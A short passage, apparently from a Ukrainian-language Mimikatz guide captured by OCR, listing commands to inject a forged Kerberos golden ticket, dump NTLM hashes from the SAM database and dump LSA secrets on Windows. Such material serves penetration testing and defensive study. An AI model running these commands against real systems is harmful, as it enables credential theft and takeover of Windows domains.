
mimikatz # kerberos::ptt golden.kirbi
4.3 Дамп хешів NTLM з бази даних SAM
Щоб витягти хеші локальних облікових записів з
бази даних SAM (потрібні привілеї SYSTEM):
mimikatz # lsadump::sam
4.4 Дамп секретів з LSA
mimikatz # lsadump::secrets